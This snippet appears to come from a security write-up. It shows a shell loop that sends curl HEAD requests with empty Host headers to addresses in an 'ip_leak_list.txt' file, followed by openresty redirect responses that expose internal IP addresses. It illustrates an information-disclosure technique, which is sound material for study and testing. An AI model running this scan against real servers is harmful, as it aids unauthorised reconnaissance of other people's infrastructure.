 $ while IFS= read -r ip; do curl https://"$ip" --http1.0 --header 'Accept:'
--header 'Connection:' --header 'Host:' -k --head; done < ip_leak_list.txt
HTTP/1.1 301 Moved Permanently
Server: openresty/1.21.4.1
Date: Wed, 13 Jul 2023 16:12:17 GMT
Connection: close
Location: /content2
X-Upstream: 192.168.212.12
[...]
HTTP/1.1 301 Moved Permanently
Server: openresty/1.19.3.1
Date: Wed, 13 Jul 2023 16:33:32 GMT
Content-Type: text/html
Content-Length: 175
Location: https://1192.168.112.16/content/
Connection: close
Httponly; Secure 2
[...]